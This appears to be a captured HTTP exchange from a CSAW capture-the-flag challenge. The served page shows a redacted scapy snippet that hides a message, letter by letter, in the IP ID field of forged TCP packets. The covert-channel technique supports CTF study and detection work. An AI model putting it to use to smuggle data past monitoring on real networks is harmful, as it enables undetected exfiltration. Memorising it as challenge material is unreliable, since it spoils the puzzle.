 GET / HTTP/1.1
Host: www.csawcovert.xyz
Connection: keep-alive
sec-ch-ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "macOS"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
Sec-Purpose: prefetch;prerender
Purpose: prefetch
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: en-US,en;q=0.9

HTTP/1.1 200 OK
Date: Fri, 06 Sep 2024 05:18:26 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
X-Clacks-Overhead: GNU Terry Pratchett
Content-Encoding: gzip
Server: PythonAnywhere

<html><body>
    # ez covert transfer...
    from scapy.all import IP, TCP, send

    key = ??

    dst_ip = &#34;X.X.X.X&#34;
    dst_port = ?????

    src_ip = &#34;X.X.X.X&#34;
    src_port = ?????

    def encode_message(message):
        for letter in message:
            ip = IP(dst=dst_ip, src=src_ip, id=ord(letter)*key)

            tcp = TCP(sport=src_port, dport=dst_port)

            send(ip/tcp)

    encode_message(&#34;????????????&#34;)
        </body></html>GET /favicon.ico HTTP/1.1